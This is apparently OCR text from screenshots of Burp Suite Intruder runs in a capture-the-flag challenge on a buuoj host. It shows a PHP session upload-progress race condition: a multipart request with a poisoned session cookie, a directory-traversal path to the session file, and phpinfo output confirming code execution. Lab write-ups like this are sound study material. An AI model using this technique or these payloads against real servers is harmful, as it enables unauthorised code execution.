 Intruder attack 2
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
156 null 200 17861
419 null 200 17861
374 null 200 17860
0 200 1299
1 null 200 1299
2 null 200 1299
3 null 200 1299
4 null 200 1299
5 null 200 1299
6 null 200 1299
7 null 200 1299
8 null 200 1299
9 null 200 1299
10 null 200 1299
11 null 200 1299
Request Response
Pretty Raw Render \n Actions
</p>
29 </form>
30 </div>
31
32 string(64) "../../../../../../var/opt/remi/php72/lib/php/session/sess_whoam
33 upload_progress_phpinfo()
34 PHP Version => 7.2.34
35
36 System => Linux nginx 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30
37 Build Date => Apr 28 2021 07:30:40
38 Server API => Command Line Interface
39 Virtual Directory Support => disabled
40 Configuration File (php.ini) Path => /etc
41 Loaded Configuration File => /etc/php.ini
Search...
572
H
6
Intruder attack 1
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comme
1 null 200 1641
2 null 200 1641
3 null 200 1641
4 null 200 1641
0 200 1641
5 null 200 1641
6 null 200 1641
7 null 200 1641
8 null 200 1641
9 null 200 1641
10 null 200 1641
11 null 200 1641
13 null 200 1641
12 null 200 1641
14 null 200 1641
Request Response
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: node4.buuoj.cn:29402
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3780523470
8 Content-Length: 99637
9 Connection: close
10 Cookie: PHPSESSID=whoami
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------378052347038803712863500862494
14 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
Search...